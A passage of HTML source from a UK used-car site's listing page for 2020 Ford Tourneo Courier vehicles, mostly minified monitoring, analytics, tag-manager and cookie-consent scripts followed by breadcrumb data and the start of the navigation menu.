s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function E(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):T(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function T(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Te)>=0){var a=n.getResponseHeader(Te);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Pe=i(3738);function ke(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:Ne,bD:De,d3:je,Kp:Ce,TZ:Le,Lc:Me,uP:Be,Rz:He}=Pe;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),ke(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(He+je,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(He+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(Ne,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3333),Ve=i(9119);const ze={},Ge=new Set;function Ye(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,Ve.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,Ve.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class Ze extends b{static featureName=Fe.TZ;constructor(e){super(e,Fe.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>z(t,r,e),e)}(e),ke(e),G(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,E.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ge.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ge.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ye(e.data);this.nrData.messageOrigin??=(0,Ve.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ge.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ye(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Fe.Zp.forEach(e=>(0,k.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Fe.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,k.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,k.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,k.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Xe=i(2646);const $e=new Map;function Je(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Xe.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return $e.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>$e.get(c)),s}var Qe=i(1910);class et extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{Je(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),G(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Qe.i)(h.gm.console[e]),Je(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new T({features:[x,S,Ke,Ue,Ae,I,q,Ze,et],loaderType:"pro"})})()})();</script>
    <meta name="Description" content="Find used Ford Tourneo Courier 2020 Cars for sale at MOTORS. Choose from a massive selection of deals on second hand Ford Tourneo Courier 2020 Cars from trusted Ford dealers!">
    <meta name="Robots" content="">
    <meta name="Keywords" content="Ford Tourneo Courier 2020">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0" />
    <meta name="theme-color" content="#000000">
    <meta property="fb:page_id" content="170446389638761" />
    <meta name="format-detection" content="telephone=no" />
    
    <link rel="apple-touch-icon" href="https://cdn.motors.co.uk/v3/live/DE01AA0854AED673F819B7D3178261FA3B380F1F/images/favicon-apple.png" />
    <link rel="shortcut icon" type="image/png" href="https://cdn.motors.co.uk/v3/live/DE01AA0854AED673F819B7D3178261FA3B380F1F/images/favicon.png" />

    
    <link rel="preload" as="font" type="font/woff2" href="https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2" crossorigin>

    <link rel="dns-prefetch" href="//cdn.motors.co.uk" />
    <link rel="dns-prefetch" href="//cdn.autoexposure.co.uk" />
    <link rel="dns-prefetch" href="//images.autoexposure.co.uk" />
            <link rel="canonical" href="https://www.motors.co.uk/ford/tourneo-courier/year/2020/used-cars/" />

    <link href="https://cdn.motors.co.uk/v3/live/DE01AA0854AED673F819B7D3178261FA3B380F1F/bundles/css/motorsseosearchcontroller.css" rel="stylesheet" type="text/css" />

    <script src="https://cdn.motors.co.uk/v3/live/DE01AA0854AED673F819B7D3178261FA3B380F1F/bundles/js/motorscoreheader.js"></script>


    
    

<script>
    !function(e,o,n,i){if(!e){e=e||{},window.permutive=e,e.q=[];var t=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,function(e){return(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)})};e.config=i||{},e.config.apiKey=o,e.config.workspaceId=n,e.config.environment=e.config.environment||"production",(window.crypto||window.msCrypto)&&(e.config.viewId=t());for(var g=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<g.length;r++){var w=g[r];e[w]=function(o){return function(){var n=Array.prototype.slice.call(arguments,0);e.q.push({functionName:o,arguments:n})}}(w)}}}(window.permutive,"ec6008f1-a097-4bc6-bd7e-876e6e2c3013","83ec9453-32cb-4eb3-88f7-2259d89a79b9",{"consentRequired": true});
    window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var e=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",e?JSON.parse(e):[]);var o=window.localStorage.getItem("permutive-id");o&&(window.googletag.pubads().setTargeting("puid",o),window.googletag.pubads().setTargeting("ptime",Date.now().toString()));var c=window.permutive?.config;c?.viewId&&window.googletag.pubads().setTargeting("prmtvvid",c.viewId),c?.workspaceId&&window.googletag.pubads().setTargeting("prmtvwid",c.workspaceId)}});

    // Global safe wrappers for Permutive (used by page templates)
    // Note: These use raw error logging (not getErrorMessage utility) because
    // this script runs before the webpack bundle loads. The full error object
    // is logged intentionally to preserve stack traces for debugging.
    window.safePermutiveAddon = function(name, data) {
        if (typeof window.permutive?.addon !== 'function') {
            console.warn('[Motors] Permutive.addon() not available');
            return false;
        }
        try {
            window.permutive.addon(name, data);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.addon() error:', error);
            return false;
        }
    };

    window.safePermutiveIdentify = function(identities) {
        if (typeof window.permutive?.identify !== 'function') {
            console.warn('[Motors] Permutive.identify() not available');
            return false;
        }
        try {
            window.permutive.identify(identities);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.identify() error:', error);
            return false;
        }
    };

</script>
<script async src="https://83ec9453-32cb-4eb3-88f7-2259d89a79b9.edge.permutive.app/83ec9453-32cb-4eb3-88f7-2259d89a79b9-web.js"></script>

    
    
  <script>
    let subGroup = "derivative";
       subGroup = "model";

    window.ga4.pushData(window.ga4.setPageDeclarationData({
      customerId: '',
      contentGroup: 'seo',
      contentSubgroup: subGroup,
      deviceId: 'f86d4073-a3ea-4771-9d70-1d52f9180816',
      sessionGuid: '622aeda9-5732-4905-a8d4-37d0062733ee',
      type: 'car',
    }));

    window.safePermutiveAddon('web', {
      page: {
        siteSection: 'used cars'
        , pageType: 'vehicle list'
        , deviceSize: (function (w) { if (w < 481) return 'mobile'; return w > 768 ? 'desktop' : 'tablet' }(window.innerWidth))
        , search: {
          type: "classic search"
          , pageNumber: 1
          , totalResults: 7
             , resultVehicleIds: [76968803,77061470,76895160,77208937,77172057,76065031,76968844]
        }
        , user: {
          loggedIn: false
        }
      }
    });
  </script>


    
    
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://ss.motors.co.uk/9vojwzfmo.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','1e=aWQ9R1RNLVQ5OEw2NTdC&page=3');</script>
  <!-- End Google Tag Manager -->

    

    






  

    
    


<script>
  var OneTrustTCFStub = function (e) { "use strict"; var t = function () { var s = this; this.intializeIabStub = function () { var e = window; window.__tcfapi = s.executeTcfApi, s.addIabFrame(), e.receiveOTMessage = s.receiveIabMessage, (e.attachEvent || window.addEventListener)("message", e.receiveOTMessage, !1) }, this.addIabFrame = function () { var e = window, t = "__tcfapiLocator"; e.frames[t] || (e.document.body ? s.addLocator(t, "TCF") : setTimeout(s.addIabFrame, 5)) }, this.addLocator = function (e, t) { var a = window, i = a.document.createElement("iframe"); i.style.cssText = "display:none", i.name = e, i.setAttribute("title", t + " Locator"), a.document.body.appendChild(i) }, this.receiveIabMessage = function (i) { var n = "string" == typeof i.data, e = {}; try { e = n ? JSON.parse(i.data) : i.data } catch (e) { } if (e.__tcfapiCall) { var c = e.__tcfapiCall.callId, o = e.__tcfapiCall.command, t = e.__tcfapiCall.parameter, a = e.__tcfapiCall.version; s.executeTcfApi(o, t, function (e, t) { var a = { __tcfapiReturn: { returnValue: e, success: t, callId: c, command: o } }; i.source.postMessage(n ? JSON.stringify(a) : a, i.origin) }, a) } }, this.executeTcfApi = function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; if (!e.length) return window.__tcfapi.a || []; var a = e[0], i = e[1], n = e[2], c = e[3]; "function" == typeof n && a && ("ping" === a ? s.getPingRequest(n) : s.addToQueue(a, i, n, c)) }, this.addToQueue = function (e, t, a, i) { var n = window, c = "__tcfapi"; n[c].a = n[c].a || [], "ping" === e ? s.getPingRequest(a) : n[c].a.push([e, t, a, i]) }, this.getPingRequest = function (e) { e && e({ gdprApplies: void 0, cmpLoaded: !1, cmpStatus: "stub", displayStatus: "stub", apiVersion: "2.0", cmpVersion: void 0, cmpId: void 0, gvlVersion: void 0, tcfPolicyVersion: void 0 }, !0) }, this.intializeIabStub() }, a = new t; return e.TCF = t, e.tcfStub = a, e }({});
</script>

<script>
  window.addEventListener('load', () => {
    setTimeout(() => {
      // 1) OptanonWrapper inline
      const inline = document.createElement('script');
      inline.textContent = `
        function OptanonWrapper() {
          window.dispatchEvent(new CustomEvent('m:OneTrustReady'));
        }
      `;
      document.head.appendChild(inline);

      // 2) main OneTrust stub
      const ot = document.createElement('script');
      ot.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
      ot.async = true;
      ot.defer = true;
      ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d');
      // ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d-test'); 
      document.head.appendChild(ot);
    }, 500);
  });
</script>

    
    




    
    
<script async src="https://static.srcspot.com/libs/cherrita.js"></script>

    
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement" : [
                
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.motors.co.uk/",
                        "name": "Home"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/all-makes/",
                        "name": "All makes"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/ford/used-cars/",
                        "name": "Ford"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 4,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/ford/tourneo-courier/used-cars/",
                        "name": "Tourneo Courier"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 5,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/ford/tourneo-courier/year/2020/used-cars/",
                        "name": "2020"
                    }
                }                
        ]

    }
</script>

</head>



<body class="m carlanding">
    
    <div id="fb-root"></div>

    
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://ss.motors.co.uk/ns.html?id=GTM-T98L657B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    
    


<div id="react_0HNIOT9S1A7KU"><nav id="mainNav" class="nav_container" data-reactroot=""><button class="skip-main" type="button">Skip to main content</button><section class="main-nav__wrapper"><a class="motors-logo" href="/" title="Home"><svg class="color-secondary" viewBox="0 0 247 41" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z" fill="currentColor"></path></svg></a><div class="main-nav slide-in-nav no-margin"><div class="mobile-top-row"><div class="mobile-top-row__label">Menu</div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div><ul class="main-nav__content" role="menu"><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_cars" role="menuitem" aria-haspopup="true"><span>Used Cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Make" role="menuitem" aria-haspopup="true"><span>Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Model" role="menuitem" aria-haspopup="true"><span>Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Location" role="menuitem" aria-haspopup="true"><span>Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Fuel Type" role="menuitem" aria-haspopup="true"><span>Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Price" role="menuitem" aria-haspopup="true"><span>Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Transmission" role="menuitem" aria-haspopup="true"><span>Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Body style" 